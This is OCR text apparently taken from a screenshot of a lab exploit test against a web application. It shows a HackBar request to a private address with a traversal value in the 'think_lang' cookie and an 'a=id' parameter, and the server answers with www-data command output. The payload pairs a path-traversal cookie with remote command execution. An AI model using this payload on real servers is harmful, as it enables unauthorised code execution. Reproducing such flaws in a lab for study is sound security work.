 192.168.232.133:7004/?a=id
d=33(www-data) gid=33(www-data) groups=33(www-data)
XX 插件 新 社区 QQ 群
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://192.168.232.133:7004?a=id
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C think_lang=../../../addons/1